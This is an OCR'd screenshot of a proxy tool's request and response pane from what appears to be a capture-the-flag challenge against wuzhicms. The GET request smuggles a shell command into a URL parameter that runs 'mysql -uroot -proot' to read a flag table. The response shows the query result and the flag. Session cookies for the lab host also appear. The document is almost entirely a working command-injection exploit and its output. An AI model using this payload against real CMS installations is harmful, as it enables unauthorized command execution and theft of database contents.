 Request
数据包扫描
美化
热加载
构造请求
1 GET /www/index.php?m=attachment&f=index&v=listing&_su=wuzhicms&bthcls=mysql
+-uroot+-proot+-e+%27use+wuzhicms;select+*+from+flllaaaag%27 HTTP/1.1
2 Host ? : eci-2ze7satp8q2hzyc9ywsc.cloudeci1.ichunqiu.com
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1714177552;
PHPSESSID=1d0cdfcce717359f805198fa27a5cb3d;
Jun_uid=e71ddR%2FVxzCU0QJgIF1PXRmGCBB4yoNBIkbvKGUH;
Jun_username=448a%2FDAUS9%2BjbArOFBaKXNKOjyq3o9XAsGiSxfFFM3Fg4Q;
Jun_wz_name=9040bAVI7JjBXVXYg2iX97I7pavJTcfI6QjKTh2B1L7iiw;
Jun_siteid=7919eFYF19xwo7FrF3qXu7mfgS1yQb3JNGpK8SE7
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Priority: u=1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10
11
Responses
10724bytes / 215ms
美化
渲染
远端地址:39.1
时间:215ms;
http://eci-2ze
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 08:46:09 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: PHP/5.6.40
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, pos
pre-check=0
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 10724
11
12 id→ flag
13 1→ flag{924d96c2-7b7b-47ab-9cb5-3fe38dc072ef}
14 <!DOCTYPE html>
15 <!--[if lt IE 7]> ······ <html class="no-js sidebar-large
lt-ie8 lt-ie7"> <![endif]-->
16 <!--[if IE 7]> ········· <html class="no-js sidebar-large
lt-ie8"> <![endif]-->
17 <!--[if IE 8]> ········· <html class="no-js sidebar-large
[endif]-->
18 <!--[if gt IE 8]><!--> <html lang="zh-cn" class="no-js
sidebar-large"> <!--<![endif]-->